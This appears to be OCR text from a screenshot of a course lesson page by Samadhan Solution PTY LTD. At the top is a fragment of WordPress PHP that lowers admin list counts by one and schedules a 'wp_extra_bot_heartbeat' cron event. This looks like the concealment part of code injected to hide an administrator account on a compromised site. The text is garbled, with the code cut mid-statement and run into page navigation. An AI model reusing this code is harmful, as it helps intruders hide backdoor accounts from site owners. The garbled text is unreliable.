
'(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() +
5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Main
Samadhan Solution PTY LTD
Men
Topic 2
By
Zahin Khan
/
23/04/2024
Samadhan Solution
Lesson 1
Topic 2